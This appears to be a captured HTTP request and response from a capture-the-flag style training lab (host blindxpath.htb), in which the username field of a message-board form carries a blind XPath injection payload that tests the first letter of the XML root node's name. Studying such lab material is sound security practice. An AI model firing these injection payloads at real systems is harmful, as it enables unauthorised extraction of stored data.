 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: blindxpath.htb
3 Content-Length: 77
4 Content-Type: application/x-www-form-urlencoded
5
6 username=invalid'+or+substring(name(/*[1]),1,1)='a'+and+'1'='1&msg=HelloWorld
Response
Pretty Raw Hex Render
\n
XML-based Message Board
</h1>
</center>
<br>
15
16
17 <form id="msform" action="/index.php" method="POST" >
18 <h2 class="fs-title">
Message one of our users anonymously
</h2>
19 <input id="input" type="text" name="username" placeholder="Username"/>
<br>
20 <input id="input" type="textarea" name="msg" placeholder="Message"/>
<br>
21 <input type="submit" class="next action-button" />
22 </form>
23
24 <script>
alert("User does not exist!");
</script>